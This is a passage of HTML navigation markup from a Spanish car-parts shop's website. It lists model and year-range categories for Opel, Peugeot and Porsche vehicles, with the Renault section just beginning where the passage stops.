acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1389-vivaro-01-06" title="VIVARO (01-06)">VIVARO (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2312-vivaro-06-13" title="VIVARO (06-13)">VIVARO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2313-vivaro-14-19" title="VIVARO (14-19)">VIVARO (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1690-zafira" title="ZAFIRA">ZAFIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1690"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1690">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/372-zafira-99-05" title="ZAFIRA (99-05)">ZAFIRA (99-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1387-zafira-05-08" title="ZAFIRA (05-08)">ZAFIRA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1388-zafira-08-11" title="ZAFIRA (08-11)">ZAFIRA (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2314-zafira-12-16" title="ZAFIRA (12-16)">ZAFIRA (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/24-peugeot" title="PEUGEOT">PEUGEOT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar24"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar24">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1696-106" title="106">106</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1696"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1696">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1384-106-91-95" title="106 (91-95)">106 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/458-106-95-05" title="106 (95-05)">106 (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2315-107" title="107">107</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2315"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2315">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1064-107-05-12" title="107 (05-12)">107 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2316-107-12-14" title="107 (12-14)">107 (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2317-108" title="108">108</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2318-108-14-" title="108 (14-)">108 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2319-205" title="205">205</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2319"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2319">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/461-205-83-96" title="205 (83-96)">205 (83-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1698-206" title="206">206</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1698"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1698">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/464-206-206-cc-98-09" title="206 / 206 CC (98-09)">206 / 206 CC (98-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1383-206-09-13" title="206 (09-13)">206 (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1700-207" title="207">207</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1700"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1700">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1066-207-06-09" title="207 (06-09)">207 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1382-207-09-12" title="207 (09-12)">207 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2320-208" title="208">208</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2320"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2320">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2321-208-12-15" title="208 (12-15)">208 (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2322-208-15-19" title="208 (15-19)">208 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1699-306" title="306">306</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1699"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1699">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/467-306-93-97" title="306 (93-97)">306 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1065-306-97-01" title="306 (97-01)">306 (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1703-307" title="307">307</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1703"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1703">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/470-307-01-05" title="307 (01-05)">307 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1380-307-05-07" title="307 (05-07)">307 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1701-308" title="308">308</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/657-308-07-11" title="308 (07-11)">308 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1379-308-11-13" title="308 (11-13)">308 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2323-308-13-17" title="308 (13-17)">308 (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2324-309" title="309">309</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2324"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2324">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1378-309-85-94" title="309 (85-94)">309 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2325-405" title="405">405</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1376-405-87-96" title="405 (87-96)">405 (87-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2326-406" title="406">406</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2326"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2326">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/473-406-95-99" title="406 (95-99)">406 (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2327-406-99-04" title="406 (99-04)">406 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2328-406-coupe-97-05" title="406 COUPE (97-05)">406 COUPE (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1702-407" title="407">407</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1702"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1702">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1374-407-04-10" title="407 (04-10)">407 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1375-407-coupe-05-" title="407 COUPÉ (05-)">407 COUPÉ (05-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2330-508" title="508">508</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2330"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2330">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2331-508-10-14" title="508 (10-14)">508 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2332-508-14-18" title="508 (14-18)">508 (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2333-605" title="605">605</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2333"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2333">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1373-605-90-99" title="605 (90-99)">605 (90-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2334-607" title="607">607</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2334"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2334">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1372-607-00-04" title="607 (00-04)">607 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2335-607-04-10" title="607 (04-10)">607 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2336-806" title="806">806</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2336"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2336">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1371-806-94-02" title="806 (94-02)">806 (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2337-807" title="807">807</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2337"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2337">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2338-807-02-08" title="807 (02-08)">807 (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2339-1007" title="1007">1007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2339"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2339">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1386-1007-05-09" title="1007 (05-09)">1007 (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2531-2008" title="2008">2008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2532-2008-13-16" title="2008 (13-16)">2008 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2340-3008" title="3008">3008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2340"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2340">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1381-3008-09-16" title="3008 (09-16)">3008 (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2581-3008-16-20" title="3008 (16-20)">3008 (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2341-4007" title="4007">4007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2341"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2341">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1377-4007-07-12" title="4007 (07-12)">4007 (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2582-5008" title="5008">5008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2582"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2582">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2583-5008-17-" title="5008 (17-)">5008 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2343-bipper" title="BIPPER">BIPPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2343"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2343">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1370-bipper-08-" title="BIPPER (08-)">BIPPER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1697-boxer" title="BOXER">BOXER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1697"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1697">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1368-boxer-94-02" title="BOXER (94-02)">BOXER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/572-boxer-02-06" title="BOXER (02-06)">BOXER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1369-boxer-06-14" title="BOXER (06-14)">BOXER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2342-boxer-14-" title="BOXER (14-)">BOXER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1364-expert" title="EXPERT">EXPERT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1365-expert-i-95-03" title="EXPERT I (95-03)">EXPERT I (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1366-expert-ii-04-07" title="EXPERT II (04-07)">EXPERT II (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1367-expert-iii-07-" title="EXPERT III (07-)">EXPERT III (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1359-partner" title="PARTNER">PARTNER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1360-partner-i-96-02" title="PARTNER I (96-02)">PARTNER I (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1361-partner-ii-02-08" title="PARTNER II (02-08)">PARTNER II (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1362-partner-iii-08-11" title="PARTNER III (08-11)">PARTNER III (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2345-partner-12-15" title="PARTNER (12-15)">PARTNER (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2346-partner-tepee-15-" title="PARTNER TEPEE (15-)">PARTNER TEPEE (15-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/595-porsche" title="PORSCHE">PORSCHE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar595"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar595">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/596-911" title="911">911</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar596"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar596">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/598-911-996-97-04" title="911 996 (97-04)">911 996 (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/599-911-997-04-11" title="911 997 (04-11)">911 997 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2515-911-991-11-15" title="911 991 (11-15)">911 991 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2855-911-992-19-" title="911 992 (19-)">911 992 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/642-cayenne" title="CAYENNE">CAYENNE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2347-cayenne-02-10" title="CAYENNE (02-10)">CAYENNE (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/643-cayenne-10-17" title="CAYENNE (10-17)">CAYENNE (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2584-cayenne-18-" title="CAYENNE (18-)">CAYENNE (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2470-cayman" title="CAYMAN">CAYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2470"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2470">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2471-cayman-987c-05-12" title="CAYMAN 987C (05-12)">CAYMAN 987C (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2721-cayman-981-13-16" title="CAYMAN 981 (13-16)">CAYMAN 981 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2857-cayman-718-17-23" title="CAYMAN 718 (17-23)">CAYMAN 718 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/600-boxter" title="BOXSTER">BOXSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar600"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar600">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/601-boxster-986-96-04" title="BOXSTER 986 (96-04)">BOXSTER 986 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2469-boxster-987-05-12" title="BOXSTER 987 (05-12)">BOXSTER 987 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2720-boxster-981-13-16" title="BOXSTER 981 (13-16)">BOXSTER 981 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2514-macan" title="MACAN">MACAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2514"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2514">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2585-macan-14-18" title="MACAN (14-18)">MACAN (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2856-macan-18-23" title="MACAN (18-23)">MACAN (18-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2511-panamera" title="PANAMERA">PANAMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2511"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2511">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2512-panamera-10-16" title="PANAMERA (10-16)">PANAMERA (10-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2513-panamera-16-" title="PANAMERA (16-)">PANAMERA (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/495-renault" title="RENAULT">RENAULT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar495">
